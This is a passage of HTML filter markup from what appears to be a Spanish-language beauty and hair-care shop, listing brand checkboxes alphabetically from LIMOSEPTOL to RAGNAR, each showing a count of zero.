			<label for="m-238" class="af-checkbox-label">
													<input type="checkbox" id="m-238" class="af checkbox" name="filters[m][0][]" value="238" data-url="limoseptol">
												<span class="name">LIMOSEPTOL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-533 no-matches">
			<label for="m-533" class="af-checkbox-label">
													<input type="checkbox" id="m-533" class="af checkbox" name="filters[m][0][]" value="533" data-url="liposan">
												<span class="name">LIPOSAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-116 no-matches">
			<label for="m-116" class="af-checkbox-label">
													<input type="checkbox" id="m-116" class="af checkbox" name="filters[m][0][]" value="116" data-url="lisap">
												<span class="name">LISAP</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-169 no-matches">
			<label for="m-169" class="af-checkbox-label">
													<input type="checkbox" id="m-169" class="af checkbox" name="filters[m][0][]" value="169" data-url="lissa">
												<span class="name">LISSA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-400 no-matches">
			<label for="m-400" class="af-checkbox-label">
													<input type="checkbox" id="m-400" class="af checkbox" name="filters[m][0][]" value="400" data-url="lizbet-de-belhe">
												<span class="name">LIZBET DE BELHÉ</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-399 no-matches">
			<label for="m-399" class="af-checkbox-label">
													<input type="checkbox" id="m-399" class="af checkbox" name="filters[m][0][]" value="399" data-url="lola-cometics">
												<span class="name">LOLA COMETICS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-535 no-matches">
			<label for="m-535" class="af-checkbox-label">
													<input type="checkbox" id="m-535" class="af checkbox" name="filters[m][0][]" value="535" data-url="lola-from-rio">
												<span class="name">LOLA FROM RIO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-88 no-matches">
			<label for="m-88" class="af-checkbox-label">
													<input type="checkbox" id="m-88" class="af checkbox" name="filters[m][0][]" value="88" data-url="loreal">
												<span class="name">LOREAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-398 no-matches">
			<label for="m-398" class="af-checkbox-label">
													<input type="checkbox" id="m-398" class="af checkbox" name="filters[m][0][]" value="398" data-url="lotta-body">
												<span class="name">LOTTA BODY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-397 no-matches">
			<label for="m-397" class="af-checkbox-label">
													<input type="checkbox" id="m-397" class="af checkbox" name="filters[m][0][]" value="397" data-url="lowell">
												<span class="name">LOWELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-226 no-matches">
			<label for="m-226" class="af-checkbox-label">
													<input type="checkbox" id="m-226" class="af checkbox" name="filters[m][0][]" value="226" data-url="luc-color">
												<span class="name">LUC COLOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-211 no-matches">
			<label for="m-211" class="af-checkbox-label">
													<input type="checkbox" id="m-211" class="af checkbox" name="filters[m][0][]" value="211" data-url="luna">
												<span class="name">LUNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-396 no-matches">
			<label for="m-396" class="af-checkbox-label">
													<input type="checkbox" id="m-396" class="af checkbox" name="filters[m][0][]" value="396" data-url="lusters-pink">
												<span class="name">LUSTER´S PINK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-279 no-matches">
			<label for="m-279" class="af-checkbox-label">
													<input type="checkbox" id="m-279" class="af checkbox" name="filters[m][0][]" value="279" data-url="macadamia">
												<span class="name">MACADAMIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-468 no-matches">
			<label for="m-468" class="af-checkbox-label">
													<input type="checkbox" id="m-468" class="af checkbox" name="filters[m][0][]" value="468" data-url="mad-beauty">
												<span class="name">MAD BEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-222 no-matches">
			<label for="m-222" class="af-checkbox-label">
													<input type="checkbox" id="m-222" class="af checkbox" name="filters[m][0][]" value="222" data-url="magic-blue">
												<span class="name">MAGIC BLUE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-295 no-matches">
			<label for="m-295" class="af-checkbox-label">
													<input type="checkbox" id="m-295" class="af checkbox" name="filters[m][0][]" value="295" data-url="magic-full">
												<span class="name">MAGIC FULL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-68 no-matches">
			<label for="m-68" class="af-checkbox-label">
													<input type="checkbox" id="m-68" class="af checkbox" name="filters[m][0][]" value="68" data-url="magic-pink">
												<span class="name">MAGIC PINK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-108 no-matches">
			<label for="m-108" class="af-checkbox-label">
													<input type="checkbox" id="m-108" class="af checkbox" name="filters[m][0][]" value="108" data-url="majiblond">
												<span class="name">MAJIBLOND</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-109 no-matches">
			<label for="m-109" class="af-checkbox-label">
													<input type="checkbox" id="m-109" class="af checkbox" name="filters[m][0][]" value="109" data-url="majicontrast">
												<span class="name">MAJICONTRAST</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-81 no-matches">
			<label for="m-81" class="af-checkbox-label">
													<input type="checkbox" id="m-81" class="af checkbox" name="filters[m][0][]" value="81" data-url="majirel">
												<span class="name">MAJIREL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-112 no-matches">
			<label for="m-112" class="af-checkbox-label">
													<input type="checkbox" id="m-112" class="af checkbox" name="filters[m][0][]" value="112" data-url="majirel-cool-cover">
												<span class="name">MAJIREL COOL COVER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-114 no-matches">
			<label for="m-114" class="af-checkbox-label">
													<input type="checkbox" id="m-114" class="af checkbox" name="filters[m][0][]" value="114" data-url="majirel-french">
												<span class="name">MAJIREL FRENCH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-113 no-matches">
			<label for="m-113" class="af-checkbox-label">
													<input type="checkbox" id="m-113" class="af checkbox" name="filters[m][0][]" value="113" data-url="majirel-high-life">
												<span class="name">MAJIREL HIGH LIFE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-110 no-matches">
			<label for="m-110" class="af-checkbox-label">
													<input type="checkbox" id="m-110" class="af checkbox" name="filters[m][0][]" value="110" data-url="majirouge">
												<span class="name">MAJIROUGE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-395 no-matches">
			<label for="m-395" class="af-checkbox-label">
													<input type="checkbox" id="m-395" class="af checkbox" name="filters[m][0][]" value="395" data-url="mama-africa">
												<span class="name">MAMA AFRICA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-394 no-matches">
			<label for="m-394" class="af-checkbox-label">
													<input type="checkbox" id="m-394" class="af checkbox" name="filters[m][0][]" value="394" data-url="mamado">
												<span class="name">MAMADO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-393 no-matches">
			<label for="m-393" class="af-checkbox-label">
													<input type="checkbox" id="m-393" class="af checkbox" name="filters[m][0][]" value="393" data-url="manic-panic">
												<span class="name">MANIC PANIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-392 no-matches">
			<label for="m-392" class="af-checkbox-label">
													<input type="checkbox" id="m-392" class="af checkbox" name="filters[m][0][]" value="392" data-url="mantekiya-pal-pelo">
												<span class="name">MANTEKIYA PA´L PELO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-61 no-matches">
			<label for="m-61" class="af-checkbox-label">
													<input type="checkbox" id="m-61" class="af checkbox" name="filters[m][0][]" value="61" data-url="manuela">
												<span class="name">MANUELA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-388 no-matches">
			<label for="m-388" class="af-checkbox-label">
													<input type="checkbox" id="m-388" class="af checkbox" name="filters[m][0][]" value="388" data-url="masglo">
												<span class="name">MASGLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-391 no-matches">
			<label for="m-391" class="af-checkbox-label">
													<input type="checkbox" id="m-391" class="af checkbox" name="filters[m][0][]" value="391" data-url="matirx">
												<span class="name">MATIRX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-390 no-matches">
			<label for="m-390" class="af-checkbox-label">
													<input type="checkbox" id="m-390" class="af checkbox" name="filters[m][0][]" value="390" data-url="matrix">
												<span class="name">MATRIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-389 no-matches">
			<label for="m-389" class="af-checkbox-label">
													<input type="checkbox" id="m-389" class="af checkbox" name="filters[m][0][]" value="389" data-url="maurens">
												<span class="name">MAURENS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-387 no-matches">
			<label for="m-387" class="af-checkbox-label">
													<input type="checkbox" id="m-387" class="af checkbox" name="filters[m][0][]" value="387" data-url="maxy-look">
												<span class="name">MAXY LOOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-529 no-matches">
			<label for="m-529" class="af-checkbox-label">
													<input type="checkbox" id="m-529" class="af checkbox" name="filters[m][0][]" value="529" data-url="medicube">
												<span class="name">MEDICUBE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-386 no-matches">
			<label for="m-386" class="af-checkbox-label">
													<input type="checkbox" id="m-386" class="af checkbox" name="filters[m][0][]" value="386" data-url="mielle">
												<span class="name">MIELLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-381 no-matches">
			<label for="m-381" class="af-checkbox-label">
													<input type="checkbox" id="m-381" class="af checkbox" name="filters[m][0][]" value="381" data-url="mimare">
												<span class="name">MIMARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-83 no-matches">
			<label for="m-83" class="af-checkbox-label">
													<input type="checkbox" id="m-83" class="af checkbox" name="filters[m][0][]" value="83" data-url="miracle">
												<span class="name">MIRACLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-300 no-matches">
			<label for="m-300" class="af-checkbox-label">
													<input type="checkbox" id="m-300" class="af checkbox" name="filters[m][0][]" value="300" data-url="mirplay">
												<span class="name">MIRPLAY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-482 no-matches">
			<label for="m-482" class="af-checkbox-label">
													<input type="checkbox" id="m-482" class="af checkbox" name="filters[m][0][]" value="482" data-url="mjuuk">
												<span class="name">MJUUK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-383 no-matches">
			<label for="m-383" class="af-checkbox-label">
													<input type="checkbox" id="m-383" class="af checkbox" name="filters[m][0][]" value="383" data-url="moistful-curl">
												<span class="name">MOISTFUL CURL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-183 no-matches">
			<label for="m-183" class="af-checkbox-label">
													<input type="checkbox" id="m-183" class="af checkbox" name="filters[m][0][]" value="183" data-url="molly">
												<span class="name">MOLLY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-258 no-matches">
			<label for="m-258" class="af-checkbox-label">
													<input type="checkbox" id="m-258" class="af checkbox" name="filters[m][0][]" value="258" data-url="molly-lac">
												<span class="name">MOLLY LAC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-367 no-matches">
			<label for="m-367" class="af-checkbox-label">
													<input type="checkbox" id="m-367" class="af checkbox" name="filters[m][0][]" value="367" data-url="montibel-lo">
												<span class="name">MONTIBEL-LO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-35 no-matches">
			<label for="m-35" class="af-checkbox-label">
													<input type="checkbox" id="m-35" class="af checkbox" name="filters[m][0][]" value="35" data-url="montibello">
												<span class="name">MONTIBELLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-480 no-matches">
			<label for="m-480" class="af-checkbox-label">
													<input type="checkbox" id="m-480" class="af checkbox" name="filters[m][0][]" value="480" data-url="morfose">
												<span class="name">MORFOSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-10 no-matches">
			<label for="m-10" class="af-checkbox-label">
													<input type="checkbox" id="m-10" class="af checkbox" name="filters[m][0][]" value="10" data-url="morgans">
												<span class="name">MORGAN´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-19 no-matches">
			<label for="m-19" class="af-checkbox-label">
													<input type="checkbox" id="m-19" class="af checkbox" name="filters[m][0][]" value="19" data-url="moser">
												<span class="name">MOSER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-209 no-matches">
			<label for="m-209" class="af-checkbox-label">
													<input type="checkbox" id="m-209" class="af checkbox" name="filters[m][0][]" value="209" data-url="motibello">
												<span class="name">MOTIBELLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-385 no-matches">
			<label for="m-385" class="af-checkbox-label">
													<input type="checkbox" id="m-385" class="af checkbox" name="filters[m][0][]" value="385" data-url="motions">
												<span class="name">MOTIONS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-49 no-matches">
			<label for="m-49" class="af-checkbox-label">
													<input type="checkbox" id="m-49" class="af checkbox" name="filters[m][0][]" value="49" data-url="mr-ducktail">
												<span class="name">MR DUCKTAIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-216 no-matches">
			<label for="m-216" class="af-checkbox-label">
													<input type="checkbox" id="m-216" class="af checkbox" name="filters[m][0][]" value="216" data-url="216-mr-ducktail">
												<span class="name">MR. DUCKTAIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-488 no-matches">
			<label for="m-488" class="af-checkbox-label">
													<input type="checkbox" id="m-488" class="af checkbox" name="filters[m][0][]" value="488" data-url="mudi">
												<span class="name">MUDI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-384 no-matches">
			<label for="m-384" class="af-checkbox-label">
													<input type="checkbox" id="m-384" class="af checkbox" name="filters[m][0][]" value="384" data-url="murrays">
												<span class="name">MURRAY´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-60 no-matches">
			<label for="m-60" class="af-checkbox-label">
													<input type="checkbox" id="m-60" class="af checkbox" name="filters[m][0][]" value="60" data-url="muster">
												<span class="name">MUSTER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-259 no-matches">
			<label for="m-259" class="af-checkbox-label">
													<input type="checkbox" id="m-259" class="af checkbox" name="filters[m][0][]" value="259" data-url="mx-bond">
												<span class="name">MX BOND</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-303 no-matches">
			<label for="m-303" class="af-checkbox-label">
													<input type="checkbox" id="m-303" class="af checkbox" name="filters[m][0][]" value="303" data-url="mya-cosmetics">
												<span class="name">MYA COSMETICS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-263 no-matches">
			<label for="m-263" class="af-checkbox-label">
													<input type="checkbox" id="m-263" class="af checkbox" name="filters[m][0][]" value="263" data-url="nail-system">
												<span class="name">NAIL SYSTEM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-382 no-matches">
			<label for="m-382" class="af-checkbox-label">
													<input type="checkbox" id="m-382" class="af checkbox" name="filters[m][0][]" value="382" data-url="natura-siberica">
												<span class="name">NATURA SIBERICA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-39 no-matches">
			<label for="m-39" class="af-checkbox-label">
													<input type="checkbox" id="m-39" class="af checkbox" name="filters[m][0][]" value="39" data-url="natural-complex">
												<span class="name">NATURAL COMPLEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-477 no-matches">
			<label for="m-477" class="af-checkbox-label">
													<input type="checkbox" id="m-477" class="af checkbox" name="filters[m][0][]" value="477" data-url="neobeauty">
												<span class="name">NEOBEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-380 no-matches">
			<label for="m-380" class="af-checkbox-label">
													<input type="checkbox" id="m-380" class="af checkbox" name="filters[m][0][]" value="380" data-url="neozen">
												<span class="name">NEOZEN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-505 no-matches">
			<label for="m-505" class="af-checkbox-label">
													<input type="checkbox" id="m-505" class="af checkbox" name="filters[m][0][]" value="505" data-url="neqi">
												<span class="name">NEQI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-283 no-matches">
			<label for="m-283" class="af-checkbox-label">
													<input type="checkbox" id="m-283" class="af checkbox" name="filters[m][0][]" value="283" data-url="nioxin">
												<span class="name">NIOXIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-7 no-matches">
			<label for="m-7" class="af-checkbox-label">
													<input type="checkbox" id="m-7" class="af checkbox" name="filters[m][0][]" value="7" data-url="nirvel">
												<span class="name">NIRVEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-199 no-matches">
			<label for="m-199" class="af-checkbox-label">
													<input type="checkbox" id="m-199" class="af checkbox" name="filters[m][0][]" value="199" data-url="nishman">
												<span class="name">NISHMAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-140 no-matches">
			<label for="m-140" class="af-checkbox-label">
													<input type="checkbox" id="m-140" class="af checkbox" name="filters[m][0][]" value="140" data-url="nk">
												<span class="name">NK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-511 no-matches">
			<label for="m-511" class="af-checkbox-label">
													<input type="checkbox" id="m-511" class="af checkbox" name="filters[m][0][]" value="511" data-url="noche-y-dia">
												<span class="name">NOCHE Y DIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-379 no-matches">
			<label for="m-379" class="af-checkbox-label">
													<input type="checkbox" id="m-379" class="af checkbox" name="filters[m][0][]" value="379" data-url="novex">
												<span class="name">NOVEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-312 no-matches">
			<label for="m-312" class="af-checkbox-label">
													<input type="checkbox" id="m-312" class="af checkbox" name="filters[m][0][]" value="312" data-url="novon">
												<span class="name">NOVON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-103 no-matches">
			<label for="m-103" class="af-checkbox-label">
													<input type="checkbox" id="m-103" class="af checkbox" name="filters[m][0][]" value="103" data-url="nutitive">
												<span class="name">NUTITIVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-377 no-matches">
			<label for="m-377" class="af-checkbox-label">
													<input type="checkbox" id="m-377" class="af checkbox" name="filters[m][0][]" value="377" data-url="oivita">
												<span class="name">OIVITA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-202 no-matches">
			<label for="m-202" class="af-checkbox-label">
													<input type="checkbox" id="m-202" class="af checkbox" name="filters[m][0][]" value="202" data-url="olaplex">
												<span class="name">OLAPLEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-518 no-matches">
			<label for="m-518" class="af-checkbox-label">
													<input type="checkbox" id="m-518" class="af checkbox" name="filters[m][0][]" value="518" data-url="oli-g">
												<span class="name">OLI G</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-121 no-matches">
			<label for="m-121" class="af-checkbox-label">
													<input type="checkbox" id="m-121" class="af checkbox" name="filters[m][0][]" value="121" data-url="omare">
												<span class="name">OMARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-525 no-matches">
			<label for="m-525" class="af-checkbox-label">
													<input type="checkbox" id="m-525" class="af checkbox" name="filters[m][0][]" value="525" data-url="only-curls">
												<span class="name">ONLY CURLS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-284 no-matches">
			<label for="m-284" class="af-checkbox-label">
													<input type="checkbox" id="m-284" class="af checkbox" name="filters[m][0][]" value="284" data-url="opi">
												<span class="name">OPI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-476 no-matches">
			<label for="m-476" class="af-checkbox-label">
													<input type="checkbox" id="m-476" class="af checkbox" name="filters[m][0][]" value="476" data-url="organic-root-stimulator">
												<span class="name">ORGANIC ROOT STIMULATOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-111 no-matches">
			<label for="m-111" class="af-checkbox-label">
													<input type="checkbox" id="m-111" class="af checkbox" name="filters[m][0][]" value="111" data-url="oro-fluido">
												<span class="name">ORO FLUIDO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-242 no-matches">
			<label for="m-242" class="af-checkbox-label">
													<input type="checkbox" id="m-242" class="af checkbox" name="filters[m][0][]" value="242" data-url="osmo">
												<span class="name">OSMO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-12 no-matches">
			<label for="m-12" class="af-checkbox-label">
													<input type="checkbox" id="m-12" class="af checkbox" name="filters[m][0][]" value="12" data-url="osmos">
												<span class="name">OSMOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-333 no-matches">
			<label for="m-333" class="af-checkbox-label">
													<input type="checkbox" id="m-333" class="af checkbox" name="filters[m][0][]" value="333" data-url="ossion">
												<span class="name">OSSION</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-376 no-matches">
			<label for="m-376" class="af-checkbox-label">
													<input type="checkbox" id="m-376" class="af checkbox" name="filters[m][0][]" value="376" data-url="ouidad">
												<span class="name">OUIDAD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-141 no-matches">
			<label for="m-141" class="af-checkbox-label">
													<input type="checkbox" id="m-141" class="af checkbox" name="filters[m][0][]" value="141" data-url="paese">
												<span class="name">PAESE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-245 no-matches">
			<label for="m-245" class="af-checkbox-label">
													<input type="checkbox" id="m-245" class="af checkbox" name="filters[m][0][]" value="245" data-url="paesse">
												<span class="name">PAESSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-516 no-matches">
			<label for="m-516" class="af-checkbox-label">
													<input type="checkbox" id="m-516" class="af checkbox" name="filters[m][0][]" value="516" data-url="palmers">
												<span class="name">PALMER´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-281 no-matches">
			<label for="m-281" class="af-checkbox-label">
													<input type="checkbox" id="m-281" class="af checkbox" name="filters[m][0][]" value="281" data-url="panasonic">
												<span class="name">PANASONIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-14 no-matches">
			<label for="m-14" class="af-checkbox-label">
													<input type="checkbox" id="m-14" class="af checkbox" name="filters[m][0][]" value="14" data-url="parlux">
												<span class="name">PARLUX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-130 no-matches">
			<label for="m-130" class="af-checkbox-label">
													<input type="checkbox" id="m-130" class="af checkbox" name="filters[m][0][]" value="130" data-url="parma">
												<span class="name">PARMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-146 no-matches">
			<label for="m-146" class="af-checkbox-label">
													<input type="checkbox" id="m-146" class="af checkbox" name="filters[m][0][]" value="146" data-url="perfect-beauty">
												<span class="name">PERFECT BEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-224 no-matches">
			<label for="m-224" class="af-checkbox-label">
													<input type="checkbox" id="m-224" class="af checkbox" name="filters[m][0][]" value="224" data-url="perfect-steam">
												<span class="name">PERFECT STEAM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-294 no-matches">
			<label for="m-294" class="af-checkbox-label">
													<input type="checkbox" id="m-294" class="af checkbox" name="filters[m][0][]" value="294" data-url="periche">
												<span class="name">PERICHE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-107 no-matches">
			<label for="m-107" class="af-checkbox-label">
													<input type="checkbox" id="m-107" class="af checkbox" name="filters[m][0][]" value="107" data-url="periche-profesional">
												<span class="name">PERICHE PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-328 no-matches">
			<label for="m-328" class="af-checkbox-label">
													<input type="checkbox" id="m-328" class="af checkbox" name="filters[m][0][]" value="328" data-url="pet-head">
												<span class="name">PET HEAD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-77 no-matches">
			<label for="m-77" class="af-checkbox-label">
													<input type="checkbox" id="m-77" class="af checkbox" name="filters[m][0][]" value="77" data-url="petalos">
												<span class="name">PETALOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-375 no-matches">
			<label for="m-375" class="af-checkbox-label">
													<input type="checkbox" id="m-375" class="af checkbox" name="filters[m][0][]" value="375" data-url="philo-natural-beauty">
												<span class="name">PHILO NATURAL BEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-374 no-matches">
			<label for="m-374" class="af-checkbox-label">
													<input type="checkbox" id="m-374" class="af checkbox" name="filters[m][0][]" value="374" data-url="phyto-nature">
												<span class="name">PHYTO NATURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-148 no-matches">
			<label for="m-148" class="af-checkbox-label">
													<input type="checkbox" id="m-148" class="af checkbox" name="filters[m][0][]" value="148" data-url="pictura">
												<span class="name">PICTURA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-373 no-matches">
			<label for="m-373" class="af-checkbox-label">
													<input type="checkbox" id="m-373" class="af checkbox" name="filters[m][0][]" value="373" data-url="pink-kids">
												<span class="name">PINK KIDS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-41 no-matches">
			<label for="m-41" class="af-checkbox-label">
													<input type="checkbox" id="m-41" class="af checkbox" name="filters[m][0][]" value="41" data-url="plasticaps">
												<span class="name">PLASTICAPS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-75 no-matches">
			<label for="m-75" class="af-checkbox-label">
													<input type="checkbox" id="m-75" class="af checkbox" name="filters[m][0][]" value="75" data-url="pluma">
												<span class="name">PLUMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-369 no-matches">
			<label for="m-369" class="af-checkbox-label">
													<input type="checkbox" id="m-369" class="af checkbox" name="filters[m][0][]" value="369" data-url="podorape">
												<span class="name">PODORAPE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-137 no-matches">
			<label for="m-137" class="af-checkbox-label">
													<input type="checkbox" id="m-137" class="af checkbox" name="filters[m][0][]" value="137" data-url="pollie">
												<span class="name">POLLIE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-46 no-matches">
			<label for="m-46" class="af-checkbox-label">
													<input type="checkbox" id="m-46" class="af checkbox" name="filters[m][0][]" value="46" data-url="pompadour">
												<span class="name">POMPADOUR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-194 no-matches">
			<label for="m-194" class="af-checkbox-label">
													<input type="checkbox" id="m-194" class="af checkbox" name="filters[m][0][]" value="194" data-url="portobello">
												<span class="name">PORTOBELLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-527 no-matches">
			<label for="m-527" class="af-checkbox-label">
													<input type="checkbox" id="m-527" class="af checkbox" name="filters[m][0][]" value="527" data-url="postquan">
												<span class="name">POSTQUAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-53 no-matches">
			<label for="m-53" class="af-checkbox-label">
													<input type="checkbox" id="m-53" class="af checkbox" name="filters[m][0][]" value="53" data-url="power-pad">
												<span class="name">POWER PAD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-354 no-matches">
			<label for="m-354" class="af-checkbox-label">
													<input type="checkbox" id="m-354" class="af checkbox" name="filters[m][0][]" value="354" data-url="proline">
												<span class="name">PROLINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-246 no-matches">
			<label for="m-246" class="af-checkbox-label">
													<input type="checkbox" id="m-246" class="af checkbox" name="filters[m][0][]" value="246" data-url="proraso">
												<span class="name">PRORASO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-11 no-matches">
			<label for="m-11" class="af-checkbox-label">
													<input type="checkbox" id="m-11" class="af checkbox" name="filters[m][0][]" value="11" data-url="prorraso">
												<span class="name">PRORRASO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-159 no-matches">
			<label for="m-159" class="af-checkbox-label">
													<input type="checkbox" id="m-159" class="af checkbox" name="filters[m][0][]" value="159" data-url="pure-naturals">
												<span class="name">PURE NATURALS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-334 no-matches">
			<label for="m-334" class="af-checkbox-label">
													<input type="checkbox" id="m-334" class="af checkbox" name="filters[m][0][]" value="334" data-url="qmen">
												<span class="name">QMEN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-372 no-matches">
			<label for="m-372" class="af-checkbox-label">
													<input type="checkbox" id="m-372" class="af checkbox" name="filters[m][0][]" value="372" data-url="queen-helene">
												<span class="name">QUEEN HELENE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-371 no-matches">
			<label for="m-371" class="af-checkbox-label">
													<input type="checkbox" id="m-371" class="af checkbox" name="filters[m][0][]" value="371" data-url="quimica-alemana">
												<span class="name">QUIMICA ALEMANA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-119 no-matches">
			<label for="m-119" class="af-checkbox-label">
													<input type="checkbox" id="m-119" class="af checkbox" name="filters[m][0][]" value="119" data-url="rj">
												<span class="name">R&amp;J</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-368 no-matches">
			<label for="m-368" class="af-checkbox-label">
													<input type="checkbox" id="m-368" class="af checkbox" name="filters[m][0][]" value="368" data-url="racioppi">
												<span class="name">RACIOPPI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-500 no-matches">
			<label for="m-500" class="af-checkbox-label">
													<input type="checkbox" id="m-500" class="af checkbox" name="filters[m][0][]" value="500" data-url="radhe-shyam">
												<span class="name">RADHE SHYAM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-298 no-matches">
			<label for="m-298" class="af-checkbox-label">
													<input type="checkbox" id="m-298" class="af checkbox" name="filters[m][0][]" value="298" data-url="ragnar">
												<span class="name">RAGNAR</span>
